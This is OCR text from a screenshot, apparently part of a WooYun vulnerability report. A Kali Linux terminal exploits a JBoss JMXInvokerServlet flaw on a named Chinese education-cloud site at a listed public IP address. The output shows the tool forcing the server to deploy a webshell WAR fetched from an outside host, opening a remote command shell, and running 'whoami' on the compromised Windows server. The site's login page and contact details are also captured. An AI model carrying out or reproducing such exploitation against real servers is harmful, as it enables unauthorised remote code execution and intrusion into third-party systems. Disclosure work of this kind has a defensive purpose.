 知好乐教育云 - Iceweasel
File Edit View History Bookmarks Tools Help
知好乐教育云
222.66.130.68
Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
清华同方 知好乐教育
tfedu.net
在线客服1
在线客服2
爱国学校
root@kali: ~/Desktop/EXP
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
* Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the
server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to http://222.66.130.68. Wait...
* Info: This exploit will force the server to deploy the webshell
available on: http://www.joaomatosf.com/rnp/jbossass.war
* Successfully deployed code! Starting command shell, wait...
KALI LINUX
The quieter you become, the more you are able to hear.
* - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - *
* http://222.66.130.68:
<head <head <head [Type commands or "exit" to finish]
Shell> whoami
win-bouvk47c8jg\tfeduzhl
用户名
密码
验证码 VAF7 换一个
登录
账号？马上注册一个，立即体验吧
电话:400-0518-958 传真:010-62701546 QQ:2462355594 邮箱:kefu@tfedu.net 地址:北京市海淀区王庄路1号清华同方科技广场A座17层 邮编:100084
Copyright©2005-2011,All Rights Reserved 版权所有：同方知好乐教育科技（北京）有限公司
京ICP备 05083011
www.wooyun.org